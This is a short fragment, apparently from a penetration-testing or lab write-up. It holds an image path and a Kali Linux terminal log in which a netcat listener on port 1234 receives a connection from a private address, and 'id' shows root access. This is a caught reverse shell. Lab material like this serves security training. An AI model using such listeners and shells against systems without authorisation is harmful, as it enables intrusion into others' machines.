 ┌──(root㉿kali)-[~]
└─# nc -lvp 1234
listening on [any] 1234 ...
192.168.64.105: inverse host lookup failed: Unknown host
connect to [192.168.64.3] from (UNKNOWN) [192.168.64.105] 44694
id
uid=0(root) gid=0(root) groups=0(root)